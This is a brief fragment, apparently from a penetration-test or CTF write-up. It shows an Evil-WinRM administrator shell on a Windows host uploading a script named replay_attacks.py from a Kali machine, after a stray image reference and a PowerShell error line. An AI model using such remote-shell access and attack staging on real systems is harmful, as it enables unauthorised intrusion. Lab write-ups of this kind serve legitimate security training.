 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator> upload replay_attacks.py
Info: Uploading /home/kali/Desktop/replay_attacks.py to C:\Users\Administrator\replay_attacks.py
Data: 1724 bytes of 1724 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator>